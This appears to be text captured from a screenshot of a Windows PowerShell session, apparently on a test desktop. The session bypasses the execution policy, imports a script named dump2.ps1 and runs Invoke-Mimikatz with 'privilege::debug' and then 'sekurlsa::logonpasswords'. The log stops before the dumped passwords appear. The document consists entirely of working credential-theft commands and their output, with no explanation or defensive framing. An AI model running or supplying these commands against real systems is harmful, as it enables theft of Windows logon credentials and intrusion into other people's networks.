 PS C:\Users\Hassan\Desktop\AV>
PS C:\Users\Hassan\Desktop\AV>
PS C:\Users\Hassan\Desktop\AV> powershell -executionpolicy bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.

Try the new cross-platform PowerShell https://aka.ms/pscore6

PS C:\Users\Hassan\Desktop\AV> Import-Module .\dump2.ps1
PS C:\Users\Hassan\Desktop\AV>
PS C:\Users\Hassan\Desktop\AV>
PS C:\Users\Hassan\Desktop\AV>
PS C:\Users\Hassan\Desktop\AV> Invoke-Mimikatz -Command 'privilege::debug exit'
Hostname: DESKTOP-FVQJFTQ / S-1-5-21-1223598803-3422386201-3326938916

  .#####.   mimikatz 2.2.0 (x64) #19041 Oct  4 2020 10:28:51
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz(powershell) # privilege::debug
Privilege '20' OK

mimikatz(powershell) # exit
Bye!

PS C:\Users\Hassan\Desktop\AV>
PS C:\Users\Hassan\Desktop\AV>
PS C:\Users\Hassan\Desktop\AV>
PS C:\Users\Hassan\Desktop\AV>
PS C:\Users\Hassan\Desktop\AV>
PS C:\Users\Hassan\Desktop\AV> Invoke-Mimikatz -Command 'sekurlsa::logonpasswords'
Hostname: DESKTOP-FVQJFTQ / S-1-5-21-1223598803-3422386201-3326938916

  .#####.   mimikatz 2.2.0 (x64) #19041 Oct  4 2020 10:28:51
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz(powershell) # sekurlsa::logonpasswords